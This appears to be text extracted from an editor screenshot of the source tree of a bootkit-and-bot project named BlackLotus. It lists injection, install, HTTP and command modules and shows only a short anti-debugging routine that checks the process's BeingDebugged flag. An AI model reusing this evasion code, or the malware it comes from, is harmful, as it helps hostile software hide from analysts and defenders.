 File Edit Selection View Go Run Terminal Help
EXPLORER ...
BLACKLOTUS
panel
src
Bootkit
Bot
C antidebug.c
C antidebug.h
Bot.vcxproj
Bot.vcxproj.filters
Bot.vcxproj.user
C command.c
C command.h
C globals.c
C globals.h
C http.c
C http.h
C injection.c
C injection.h
C install.c
C install.h
C nzt.c
C report.c
C report.h
C shared.c
C antidebug.c
src > Bot > C antidebug.c
1 #include <Windows.h>
2
3 #include "antidebug.h"
4 #include "nzt.h"
5 #include "utils.h"
6
7 BOOL IsBeingDebuggedAlt()
8 {
9 return GetPeb()->BeingDebugged;
10 }
11
12 WINERROR IsBeingDebugged()
13 {
14 WINERROR Status = NO_ERROR;
15
16 if (IsBeingDebuggedAlt())
17 return ERROR_UNSUCCESSFULL;
18
19 return Status;
20 }